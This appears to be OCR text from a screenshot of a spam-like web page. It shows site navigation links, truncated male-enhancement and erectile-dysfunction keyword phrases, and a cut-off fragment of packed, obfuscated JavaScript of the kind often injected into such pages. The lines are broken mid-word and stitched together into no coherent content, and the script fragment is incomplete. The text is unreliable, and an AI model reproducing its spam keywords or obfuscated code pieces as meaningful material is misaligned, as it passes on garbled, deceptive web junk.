
PRODUCT
OUR BLOG
ABOUT US
male enhancement maca r
es Erectile Dysfunction
orilla male enhancement
,
doctor natural male enhancement maca 
es Erectile Dysfunction
turn(c
35?String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/